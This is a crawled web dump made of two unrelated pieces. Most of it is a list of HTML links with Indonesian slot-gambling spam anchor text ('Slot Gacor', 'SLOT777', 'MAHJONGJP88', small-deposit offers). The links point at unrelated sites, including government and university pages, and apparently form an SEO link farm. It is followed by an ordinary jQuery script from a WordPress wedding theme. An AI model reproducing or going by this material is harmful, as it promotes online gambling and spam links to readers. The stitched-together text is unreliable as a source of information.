<a href="https://www.pslgroupllc.com/all-locations/">SLOT777 : Situs Slot Gacor 777 Terpercaya Hari Ini Gampang Raih Kemenangan</a>
<a href="https://www.pslgroupllc.com/about-us/">Slot MAHJONGJP88</a>
<a href="https://minal.squaredealmedia.in/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia Emas</a>
<a href="https://www.blsitalyvisa.com/abudhabi/">Slot Thailand : Link Situs Slot Gacor Paling Paten Server Thailand No 1</a>
<a href="https://pj2s.fr/vivre-a-pj2s/vie-quotidienne/etat-civil/">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://officework.co.th/product-list.html?cid=0516">SLOT BET 200 ≛ Link Daftar Situs Slot Gacor Bet Kecil 100, 200, 400 Perak Tergacor Baru 2025</a>
<a href="https://officework.co.th/product-detail.html?pid=1001-0079">SLOT 5000 : Situs Slot Depo 5K Sitem Deposit Via Qris Tercanggih Tahun 2025</a>
<a href="https://officework.co.th/product-list.html?gid=03">SLOT 5000 : Situs Slot Depo 5K Sitem Deposit Via Qris Tercanggih Tahun 2025</a>
<a href="https://officework.co.th/product-list.html?gid=01">Mahjong Ways Slot 2 > Deposit Minimal 5000 Raih Rp15.123.000 1X Depo 5k Langsung Dapet, Ini Cara Gampangnya!</a>
<a href="https://officework.co.th/article/5-types-of-paper-each-type-that-you-should-know-For-use-in-the-office">Slot Pulsa : Modal Deposit Bet Receh Bisa Jadi Jackpot Puluhan Juta!</a>
<a href="https://officework.co.th/product-list.html">SLOT GACOR ≛ Link Situs Dewa Judi Slot Online Slot777 Resmi Hari Ini Bet Kecil</a>
<a href="https://www.thaiwholesaler.com/product/kt-gold-pearl-night-cream/">SLOT777 : Pemersatu Situs Slot Gacor 777 Bet 200 Terbaik Versi Terbaru Resmi</a>
<a href="https://www.thaiwholesaler.com/product/purera-gluta-collagen/">SLOT999 : Daftar Dengan Mudah Akun VIP Slot 999 Gacor Online Server Jepang</a>
<a href="https://www.thaiwholesaler.com/product/thips-skin-cleansing-soap/">Slot138 Situs Paling Gila Di 138 Server Modal 10rb Gacor Tanpa Batas</a>
<a href="https://www.thaiwholesaler.com/product/neo-hair-lotion/">SLOT123: Link Daftar Situs Slot Mahjong Ways 1 2 3 Gacor Hari Ini Slot 123 Online</a>
<a href="https://www.thaiwholesaler.com/product/s88-total-white-underarm-cream/">Slot88: Main Sekarang! Games Online Di Situs Slot 88 Gacor Cuan Pasti Terasa</a>
<a href="https://blsitalyvisa.com/mali/">Slot Depo 10k : Link Situs Slot Gacor Mahjong Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://radicatrail.fr/inscription/">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://www.rs-yadika.com/">slot qris</a>
<a href="https://www.kuelap.id/career/">SLOT777 : Link Resmi Situs Slot Gacor 777 Terpercaya Mudah Menang 2025</a>
<a href="https://epaper.metroriau.com/">Slot Resmi : Situs Slot Online Gacor Server Thailand No 1 Terpercaya 2025</a>
<a href="https://tienda.dealberto.com/es/">Slot MAHJONGJP88</a>
<a href="https://www.franklinartglass.com/product-category/dichroic-glass/">Slot Depo 10K : Link Situs Slot Gacor Gates of Olympus 1000 Gampang Menang Terbaru 2025</a>
<a href="https://www.franklinartglass.com/product-category/art-glass/">Slot Qris 5K : Situs Slot Terbaru Deposit 5000 Gacor Mudah Menang 2025</a>
<a href="https://olivarezcollege.edu.ph/academics/">SLOT777 : Link Resmi Situs Slot Gacor 777 Terpercaya Mudah Menang 2025</a>
<a href="https://www.zoologicolaeradelasaves.com/galeria/">Slot Thailand : Situs Server Thailand SuperMi Gacor No 1 Gampang Menang Terbaru 2025</a>
<a href="https://baliq.com/mujer/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia Emas</a>
<a href="https://noddo.es/areas-de-conocimient/biotecnologia-industrial/">MAHJONGJP88 : Link Situs Slot Gacor Mahjong Depo 10k Hari Ini Gampang Menang</a>
<a href="https://www.dealberto.com/es/enoturismo/">MAHJONGJP88 : Link Situs Slot Gacor PG SOFT Terpercaya Hari Ini Gampang Menang</a>
<a href="https://gci.edu.np/about-gci/">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://lockesolutions.com/spread-footings/">MAHJONGJP88 : Situs Slot Depo 10K Gacor Mahjong Pakai Qris Hari Ini Gampang Menang</a>
<a href="https://tienda.dealberto.com/en/">Slot MAHJONGJP88</a>
<a href="https://transducersdirect.com/contact/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Maxwin Hari Ini</a>
<a href="https://www.franklinartglass.com/repairs/">https://www.franklinartglass.com/repairs/</a>
<a href="https://diskominfotiksan.dumaikota.go.id/">Slot Maxwin : Link Situs Slot Gacor Resmi & Terpercaya Depo 10k Qris Mudah Menang Hari Ini</a>
<a href="https://bpkad.dumaikota.go.id/">Mahjong Slot : Link Slot Gacor Resmi Mahjong Ways 2 PG SOFT Hari Ini Scatter Hitam</a>
<a href="https://mediacenter.dumaikota.go.id/">SPACEMAN - Main Slot Spaceman Di SLOT88 Gacor Pragmatic Play x5000 Terbaru Sampai Menang</a>
<a href="https://absensi.dumaikota.go.id/">Situs Slot Gacor</a>
<a href="https://web.dumaikota.go.id/berita">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://heritagehospitals.com/doctors">MAHJONGJP88 : Situs Slot Online PG Soft Gacor Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://ukaw.ac.id/web/">Slot Thailand : Situs Slot Gacor Resmi No 1 Terpercaya 2025 Mudah Menang & Jackpot Besar</a>
<a href="https://cetis097.edu.mx/oferta-educativa.html">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://www.foodbevy.com/sustainable-packaging/">Casino Online : Situs Live Baccarat Online Casino Terpercaya di Indonesia</a>
<a href="https://watpaphukon.org/history/">Slot Depo 5K : Situs Slot Qris 5K Gacor Terbaru Hari Ini Gampang Menang</a>
<a href="https://baliq.com/nuestras-tiendas/">Slot MAHJONGJP88</a>
<a href="https://web.dumaikota.go.id/sekilas-dumai">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://web.dumaikota.go.id/pimpinan">Slot Thailand : Link Situs Slot Gacor Resmi Server No 1 Terpercaya & Mudah Menang 2025</a>
<a href="https://ea2bur.ure.es/">MAHJONGJP88 : PG SOFT Situs Slot Gacor Terpercaya Bet 200 Hari Ini Gampang Menang</a>
<a href="https://ubksubang.ac.id/">Slot Gates Of Olympus 1000</a>
<a href="https://www.cadd.co.in/software.php">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Hari Ini PG SOFT Paling Ngetop Di Indonesia Emas</a>
<a href="https://www.cadd.co.in/contact.php">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://www.cadd.co.in/placement.php">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://www.zoologicolaeradelasaves.com/apadrina-colabora/">Slot Thailand : Situs Slot Gacor Resmi No 1 Terpercaya 2025 Mudah Menang & Jackpot Besar</a>
<a href="https://www.zoologicolaeradelasaves.com/el-parque/">Slot Thailand : Link Situs Slot Gacor Resmi Server No 1 Terpercaya & Mudah Menang 2025</a>
<a href="https://airservice.md/ru">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://guide.foodbevy.com/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Hari Ini PG SOFT Paling Ngetop Di Indonesia Emas</a>
<a href="https://yumsem.com/brand/directions/">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://bicyclespeedshop.co/wrench/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://gci.edu.np/mba/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://gci.edu.np/affiliations/">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://www.mahahp.gov.in/DisplayRainfall.aspx">Mahjong Slot : Link Situs Slot Gacor Mahjong Ways 2 Hari Ini PG SOFT Resmi Mudah Menang</a>
<a href="https://frasales.edu.ec/contactanos/">SLOT777 : Link Situs Slot Gacor 777 Server Thailand Resmi & Terpercaya Gampang Menang Hari Ini</a>
<a href="https://gci.edu.np/bttm/">MAHJONGJP88 : Situs Slot Gacor PG Soft Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://gci.edu.np/mis-report/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://blsitalyvisa.com/senegal/">Slot Depo 10k : Link Situs Slot Gacor Terpercaya Deposit 10rb Gampang Jackpot Hari Ini</a>
<a href="https://caesarbay.com/home.php">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Hari Ini PG SOFT Resmi Mudah Menang</a>
<a href="https://tourism.voiaj.md/">MAHJONGJP88 : Situs Slot Gacor PG Soft Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://gci.edu.np/bba/">SLOT777 : Link Situs Slot Gacor 777 Server Thailand Resmi & Terpercaya Gampang Menang Hari Ini</a>
<a href="https://footup.lrfa.org.dz/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Hari Ini PG SOFT Resmi Mudah Menang</a>
<a href="https://www.cadd.co.in/about-us.php">Slot Resmi : Situs Slot Online Gacor Server Thailand No 1 Terpercaya 2025</a>
<a href="https://www.zoologicolaeradelasaves.com/planea-tu-visita/">Slot Thailand : Link Situs Server Thailand No 1 Slot Gacor Gampang Menang Hari Ini</a>
<a href="https://olivarezcollege.edu.ph/contact-us/">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="http://www.zoologicolaeradelasaves.com/la-asociacion-la-era-de-las-aves/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://op.alagappauniversity.ac.in/">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://admissions.alagappauniversity.ac.in/DepartmentsAdmission/">Mahjong Ways : Link Situs Mahjong Ways 2 Slot Gacor Hari Ini PG SOFT Paling Ngetop di Indonesia</a>
<a href="https://gci.edu.np/bhm/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://op.alagappauniversity.ac.in/dop/op-contact.php">SLOT777 : Link Resmi Situs Slot Gacor 777 Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://sales.kencanaindonesia.co.id/">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://rmccollege.edu.np/contact">https://rmccollege.edu.np/contact</a>
<a href="https://kencanaindonesia.co.id/produk/">https://kencanaindonesia.co.id/produk/</a>
<a href="https://www.mahahp.gov.in/DamDataDisplay.aspx">https://www.mahahp.gov.in/DamDataDisplay.aspx</a>
<a href="https://inturperu.edu.pe/carreras-cortas">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://isam.edu.pe/carreras-a-distancia">Mahjong Ways : Link Situs Mahjong Ways 2 Slot Gacor Hari Ini PG SOFT Paling Ngetop di Indonesia</a>
<a href="https://trial.kencanaindonesia.co.id/">Slot Depo 10k : Link Situs Slot Gacor Terpercaya Deposit 10rb Gampang Jackpot Hari Ini</a>
<a href="https://gobierno.gadcalderon.gob.ec/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop di Indonesia</a>

<a href="https://gci.edu.np/meet-our-team/">SLOT777 : Link Server Thailand 777 Situs Slot Gacor Gampang Menang No 1 Hari Ini</a>
<a href="https://kencanaindonesia.co.id/perusahaan/">slot thailand server super gacor</a>
<a href="https://upe.edu.py/campusvirtual.php">MAHJONGJP88 Situs Slot Online yang Dijaga Naga Mahjong Legendaris</a>
<a href="https://www.lrfa.org.dz/bulletin-special.htm">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Terpercaya Gampang Menang</a>
<a href="https://gci.edu.np/category/global-food-fiesta/">Spaceman Slot Gacor Resmi Link Situs Pragmatic Play Terbaru Termurah 2025</a>
<a href="https://kasikannucateringworld.in/corporate-catering-services-in-chennai">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://blsitalyvisa.com/cameroon/">Spaceman Slot Gacor Resmi Link Situs Pragmatic Play Terbaru Termurah 2025</a>
<a href="https://yallalivee.com/kooora365/">SLOT777 : Link Maxwin Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang</a>
<a href="https://isam.edu.pe/administracion-de-empresas">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Terpercaya Gampang Menang</a>

<a href="https://www.lwauniworldcity.org/about-us.php">Slot Qris Resmi Depo 5k Situs Slot Deposit 5000 Cepat, Aman & Terpercaya 2025</a>
<a href="https://laikipia.go.ke/jobs/">SLOT777 : Situs Slot Gacor 777 Resmi Hari Ini Depo 10k Gampang Menang</a>
<a href="https://laikipia.go.ke/county-maps/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Terpercaya Gampang Menang</a>
<a href="https://laikipia.go.ke/">https://laikipia.go.ke/</a>
<a href="https://www.balandra.edu.ec/contacto.php">SLOT777 : Situs Slot Gacor 777 QRIS Resmi Hari Ini Deposit Cepat & Maxwin Besar</a>
<a href="https://chemifabrik.com.pe/tienda/">https://chemifabrik.com.pe/tienda/</a>

<a href="https://olimpicocol.co/web/">MAHJONGJP88 : Situs Slot Gacor PG Soft Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://www.foodbevy.com/podcast/">Slot Depo 5000 : Link Situs Terbaru Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Maxwin</a>
<a href="https://www.thegrandreams.com/celebrity">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Terpercaya Gampang Menang</a>
<a href="https://www.alkhaleejclinics.com/smile">SLOT777 - Situs Slot Gacor 777 Login Hari Ini Link Resmi Gampang Menang Apk Terbaru</a>
<a href="https://stratusunlimited.com/careers/">MAHJONGJP88 : Situs Slot Gacor PG Soft Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://kidsage.in/digital-newspaper/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>

<a href="https://bdic.ng/resources/">Slot Qris : Link Situs Slot Depo 5000 Gampang Jackpot Maxwin Hari Ini</a>
<a href="https://lubukgaung.kelurahan-dumai.go.id/">SLOT777 : Link Situs Slot Gacor 777 Paling Terpercaya & Resmi 2026</a>
<a href="https://stratusunlimited.com/contact/">Slot MAHJONGJP88</a>
<a href="https://elra.gov.ng/contact-us/">Slot Depo 10k</a>
<a href="https://corpocultura.gov.co/convocatorias/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://silverspacecctv.com/service/">Spaceman Slot - Link Resmi Situs Spaceman Pragmatic Play Crash</a>

<a href="https://visagetj.com/">SLOT777 Link Daftar Resmi Situs Slot 777 Gacor Terbaru Online Gampang Menang</a>

<a href="https://www.bhvtexas.com/locations/">MAHJONGJP88 : Situs Slot PG SOFT Gacor Resmi & Terpercaya di Indonesia 2026</a>
<a href="https://deportivotachira.com/noticias/">Slot Thailand : Situs Slot Gacor Server Thailand No 1 Paling Super Gampang Menang</a>
<a href="https://elmatra.id/kelas">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://arumirefleksi.id/urut-tradisional-jakarta-utara/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Terpercaya Gampang Menang</a>
<a href="https://neupar.com.py/tienda">MAHJONGJP88 : Situs Slot Online Gacor PG SOFT Resmi Hari Ini & Terpercaya di Indonesia 2026</a>


<a href="http://www.goakamai.org/accessibility/">MAHJONGJP88 : Situs Slot Online Gacor PG SOFT Resmi Hari Ini & Terpercaya di Indonesia 2026</a>
<a href="https://adcoxfirm.com/types-of-business-law/">Slot Depo 10k : Situs Link Slot Gacor Min Depo 10k Resmi Gampang JP Hari Ini</a>
<a href="https://fastabiqsehat.com/paket-persalinan-normal-sc/">slot depo 10k</a>
<a href="http://www.goakamai.org/">MAHJONGJP88 : Situs Slot Online Gacor PG SOFT Resmi Hari Ini & Terpercaya di Indonesia 2026</a>
<a href="https://www.excelnegocios.com/descargas/">MAHJONGJP88 : Situs Slot Gacor PG Soft Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://olimpicocol.co/">MAHJONGJP88 : Link Slot Gacor PG SOFT Resmi & Terpercaya Hari Ini di Indonesia</a>
<a href="https://queenplasticsurgery.id/aesthetic/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Jackpot Hari Ini</a>
<a href="https://plataforma.institutopedagogicodemaicao.edu.co/">slot gacor MAHJONGJP88</a>
<a href="https://blogtec.io/white-label-seo/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Jackpot Hari Ini</a>

<a href="https://stratusunlimited.com/offerings/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Maxwin Hari Ini</a>
<a href="https://matsomenosgatos.gr/prognostika/">Slot Qris : Situs Judi Slot Gacor Depo Qris 5k Terafiliasi Resmi 2026</a>

<a href="https://store.airgunsperu.com/">slot gacor mahjongjp88</a>
<a href="https://www.kitsw.ac.in/examinations/Examinations.html">slot gacor depo 10k</a>

<a href="https://ru.azimutyachts.me/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Maxwin Hari Ini</a>
<a href="https://mahjongjp88.support/">https://mahjongjp88.support/</a>
<a href="https://stratusunlimited.com/locations/">Slot MAHJONGJP88</a>
<a href="https://www.yolkhouse.com/contact/">slot gacor depo 10k</a>
<a href="https://www.smkn1depok.sch.id/kontak">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://govtnacollege.edu.bd">mahjongjp88</a>
<a href="https://kaltimetam.id/mengatasi-konflik-antar-agama-melalui-dialog-dan-kerjasama/">mahjongjp88</a>
<a href="https://fhc.gov.ng/contact/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Maxwin Hari Ini</a>
<a href="https://www.encava.com/concesionarios-oficiales/">slot depo 10k</a>

<a href="https://absen.rs-muslimatponorogo.com/">slot gacor qris depo 5k</a>
<a href="https://www.repairpricer.com/pricing/">Slot Bet 200 : Link Situs Resmi Bet 200 Perak Terbaru Hanya Di Slot Gacor Gampang Menang Hari Ini</a>
<a href="https://vehicle-locksmith.com/vehicle-locksmith-services/">slot server thailand</a>
<a href="https://elra.gov.ng/capacity-building-for-elra-staff/">slot gacor 777</a>
<a href="https://safaiwale.in/house-cleaning-services/">Slot Qris : Situs Judi Slot Gacor Depo Qris 5k Terafiliasi Resmi 2026</a>
<a href="https://charlesfaram.com/ca/">Slot MAHJONGJP88</a>
<a href="https://rmccollege.edu.np/gallery">MAHJONGJP88</a>
<a href="https://www.kitsw.ac.in/">mahjongjp88</a>
<a href="https://delgadozuleta.com/tienda/">slot gacor mahjongjp88</a>


--- FILE ---
content_type: application/javascript
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/custom-script.js?ver=1.4.0
body_size: 2287
content:
/**
 * Wedding
 *
 * This file contains all template JS functions
 *
 * @package Weddlist
----------------------------

--------------------------------------------------------------*/

(function($) {
"use strict";   

var $window = $( window )
var datepick = $( '.date-pick' )
var counter = $( '.counter' )
var amount = $( '#amount' )
var search = $( '.search-header' )  


   // Navigation / Menu

  if($('#cssmenu').hasClass('hasmenu'))
  {
    $("#cssmenu").menumaker({
      title: "Menu",
      format: "multitoggle"
    });
  }    

// Search
  $('.search-icon').on('click', function (e) {
    e.preventDefault();
    $(search).addClass('active');
  });

  $('.search-close').on('click', function (e) {
    e.preventDefault();
    $(search).removeClass('active');
  });
 
  // Date
  if($('.book_date').hasClass('check_book_date'))
  {
    $('.book_date').datepicker({
    	dateFormat : 'yy-mm-dd',
    	minDate: 1
    });
  }

  // Date
  if($('.book_date').hasClass('pastdate_book'))
  {
    $('.pastdate_book').datepicker({
      dateFormat : 'yy-mm-dd'
    });
  }  

	// Price Slider / Filter
	if($('#price-range').hasClass('pricing_range'))
	{    
		"use strict";	
    var max_price=$( "#maximum_price" ).val();
    if(max_price=="")
    {
      var max_price=200000; 
    }

    $( "#price-range" ).slider({
					range: true,
					min: 1,
					max: max_price,
					values: [ 1, max_price],
					slide: function( event, ui ) {
						$( "#amount" ).html( " " + ui.values[ 0 ] + " - " + ui.values[ 1 ] );
						$("#min_price").val(ui.values[ 0 ]);
						$("#max_price").val(ui.values[ 1 ]);
						
					}
				});
		$( "#amount" ).html( " " + $( "#price-range" ).slider( "values", 0 ) + 	" - " + $( "#price-range" ).slider( "values", 1 ) );
			$("#min_price").val($( "#price-range" ).slider( "values", 0 ));
			$("#max_price").val($( "#price-range" ).slider( "values", 1 ));
	}	

  if($('#weddlist-price-slider').hasClass('weddlist-price-slider'))
  {
    $( "#price-range" ).slider( 'disable' );
    var count = 0;

    $("#weddlist-price-slider").click(function() {
        count++;
        var isEven = function(someNumber) {
            return (someNumber % 2 === 0) ? true : false;
        };
        if (isEven(count) === false) {
            $( "#price-range" ).slider( 'enable' );
            $( "#price-range" ).removeClass('pricing_slider_disable');
            $( "#weddlist-price-slider" ).addClass('pricing_btn_active');
            $( "#price_range_filter" ).val( 'on' );
        } else if (isEven(count) === true) {
           $( "#price-range" ).addClass('pricing_slider_disable');
           $( "#weddlist-price-slider" ).removeClass('pricing_btn_active');
           $( "#price-range" ).slider( 'disable' );
           $( "#price_range_filter" ).val( '0' );
        }
    });

  }  
  //$( "#price-range" ).slider( 'disable' );
	// Smooth Scroll
    //smoothScroll.init();

  if ($('input.rating-tooltip').length > 0) { 
    $('input.rating-tooltip').rating({
      clearable: true
    });
  }  
 
	// Display Password Modal Popuo
  if ($('#resetpassword').length > 0) { 
    $("#resetpassword").modal('show');
  } 
 
  if ($('.basic-dropdown').length > 0) { 
    $('.basic-dropdown').select2();
  }  

  if ($('#pa_color').length > 0) { 
    $('#pa_color').select2();
  }  

  if ($('.orderby').length > 0) { 
    $('.orderby').select2();
  }  

  if ($('.gallery-block').length > 0) { 

    // Popup Dialog    
    $('.gallery-block').magnificPopup({
      delegate: 'a',
      type: 'image',    
      tLoading: 'Loading image #%curr%...',
      mainClass: 'mfp-img-mobile',    
      gallery: {
        enabled: true,
        navigateByImgClick: true,
        preload: [0,1] // Will preload 0 - before current, and 1 after the current image
      },
      image: {
        tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
        titleSrc: function(item) {
          return item.el.attr('title') + '<small></small>';
        }
      }
    });

  }  

	// Signup and Signin Form
	$(".signupclick").on('click' , function() {  
		$('.vendorsignupbox').hide();
		$('.signinbox').hide();
		$('.forgotpasswordbox').hide();
		$('.signupbox').fadeIn();
	 });
	$(".signinclick").on('click' , function() {  
		$('.vendorsignupbox').hide();
		$('.signupbox').hide();
		$('.forgotpasswordbox').hide();
		$('.signinbox').fadeIn();
	 });
	$(".forgotpasswordclick").on('click' , function() { 
		$('.vendorsignupbox').hide();
		$('.signupbox').hide();
		$('.signinbox').hide();
		$('.forgotpasswordbox').fadeIn();
	 });
	$(".cancelclick").on('click' , function() { 
		$('.vendorsignupbox').hide();
		$('.signupbox').hide();
		$('.forgotpasswordbox').hide();
		$('.signinbox').fadeIn();
	 });

	$(".vendorsignupclick").on('click' , function() {  
		$('.signinbox').hide();
		$('.forgotpasswordbox').hide();
		$('.signupbox').hide();
		$('.vendorsignupbox').fadeIn();	
	 });


    // Feature Profile Slider  
     if ( $('#feature-profile-slider').length) {  
        
        $("#feature-profile-slider").owlCarousel({
            loop: true,
            items: 4,
            dots: false,
            nav: true,
            autoplayTimeout: 9000,
            smartSpeed: 3000,
            autoHeight: false,
            touchDrag: true,
            mouseDrag: true,
            margin: 0,
            autoplay: true,
            slideSpeed: 1000,
            navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
            responsive: {
              0: {
                  items: 1,
                  nav: false,
                  dots: false,
              },
              600: {
                  items: 1,
                  nav: false,
                  dots: false,
              },
              768: {
                  items: 2,
                  nav: false,
                  dots: false,
              },
              1100: {
                  items: 4,
                  nav: true,
                  dots: false,
              }
            }
          });
    }
    

    // Testimonials Slider    
    $("#testimonials-slider").owlCarousel({
      loop: true,
      items: 2,
      dots: false,
      nav: true,
      autoplayTimeout: 9000,
      smartSpeed: 3000,
      autoHeight: false,
      touchDrag: true,
      mouseDrag: true,
      margin: 0,
      autoplay: true,
      slideSpeed: 1000,
      navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
      responsive: {
        0: {
            items: 1,
            nav: false,
            dots: false,
        },
        600: {
            items: 1,
            nav: false,
            dots: false,
        },
        768: {
            items: 1,
            nav: false,
            dots: false,
        },
        1100: {
            items: 2,
            nav: true,
            dots: false,
        }
      }
    });
    
	  // Testimonials Slider    
    $("#testimonials-slider2").owlCarousel({
      loop: true,
      items: 1,
      dots: false,
      nav: true,
      autoplayTimeout: 2500,
      smartSpeed: 2000,
      autoHeight: false,
      touchDrag: true,
      mouseDrag: true,
      margin: 0,
      animateIn: 'fadeIn',
      animateOut: 'fadeOut',
      autoplay: true,
      slideSpeed: 600,
      navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
      responsive: {
        0: {
            items: 1,
            nav: false,
            dots: false,
        },
        600: {
            items: 1,
            nav: false,
            dots: false,
        },
        768: {
            items: 1,
            nav: false,
            dots: false,
        },
        1100: {
            items: 1,
            nav: true,
            dots: false,
        }
      }
    });
    


    // Gallery Slider    
    $("#gallery-slider").owlCarousel({
      loop: true,
      items: 5,
      dots: false,
      nav: false,
      autoplayTimeout: 2000,
      smartSpeed: 2000,
      autoHeight: false,
      touchDrag: true,
      mouseDrag: true,
      margin: 0,
      autoplay: true,
      slideSpeed: 600,
      navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
      responsive: {
        0: {
            items: 1,
            nav: false,
            dots: false,
        },
        600: {
            items: 1,
            nav: false,
            dots: false,
        },
        768: {
            items: 2,
            nav: false,
            dots: false,
        },
        1100: {
            items: 5,
            nav: false,
            dots: false,
        }
      }
    });

    $("#home-featured-slider").owlCarousel({
      loop: true,
      items: 3,
      dots: true,
      nav: false,
      autoplayTimeout: 4500,
      smartSpeed: 3000,
      autoHeight: false,
      touchDrag: true,
      mouseDrag: true,
      margin: 0,
      autoplay: true,
      slideSpeed: 600,
      navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
      responsive: {
        0: {
            items: 1,
        },
        600: {
            items: 1,
        },
        768: {
            items: 2,
        },
        1100: {
            items: 3,
        }
      }
    });

   if($("#new-lsiting-gallery-slider").hasClass('new-listing-gallery-slider'))
   {
		var images = $( "#new-lsiting-gallery-slider" ).data('images-num');

		if(images > 4 ) {
			images = 4;
		}	   
	   
		$("#new-lsiting-gallery-slider").owlCarousel({
		  loop: true,
		  items: images,
		  dots: false,
		  nav: false,
		  autoplayTimeout: 5500,
		  smartSpeed: 2000,
		  margin: 0,
		  autoplay: true,
		  slideSpeed: 300,
		  responsive: {
			0: {
				items: 1,
				nav: false,
				dots: false,
			},
			600: {
				items: 1,
				nav: false,
				dots: false,
			},
			1100: {
				items: images,
			}
		  }
		});	
	}

  if(jQuery(".weddlist_editor").length)
  {
    jQuery(".weddlist_editor").jqte();
  }
	// Preloader   
	  $window.on('load', function()  { 
		$('.status').fadeOut();
		$('.preloader').delay(350).fadeOut('slow'); 
	  });  
	
   jQuery('.tool-tip').tipsy({
      arrowWidth: 10,
      attr: 'data-tipsy', 
      cls: null, 
      duration: 150, 
      offset: 7,
      position: 'top-center', 
      trigger: 'hover',
  });

  jQuery(".new-listing-nav-tabs a").click(function(){
    jQuery(this).tab('show');
  });


})(jQuery);	

jQuery(document).ready(function($) {

   if($('#pagegallery').hasClass('pagegallery'))
  {
    $(".pagegallery").slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 2,
      centerMode: true,
      adaptiveHeight: true,
      variableWidth: true,
      arrows: true,
      prevArrow:"<button type='button' class='slick-prev-new'><i class='fa fa-angle-left' aria-hidden='true'></i></button>",
      nextArrow:"<button type='button' class='slick-next-new'><i class='fa fa-angle-right' aria-hidden='true'></i></button>"            
    });   
  } 
});

